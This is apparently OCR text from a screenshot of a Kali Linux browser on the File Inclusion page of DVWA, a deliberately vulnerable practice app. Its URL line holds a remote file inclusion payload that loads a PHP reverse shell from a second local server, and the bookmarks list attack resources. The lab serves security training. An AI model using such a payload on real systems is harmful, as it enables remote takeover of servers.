 Vulnerability: File Inclusio
Directory listing for /
127.0.0.1:42001/vulnerabilities/fi/?page=http://127.0.0.1:8888/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Reverse Shell Cheat S... GTFOBins GitHub - pentestm
DVWA
Home
Vulnerability: File Inclusion
Instructions
[file1.php] - [file2.php] - [file3.php]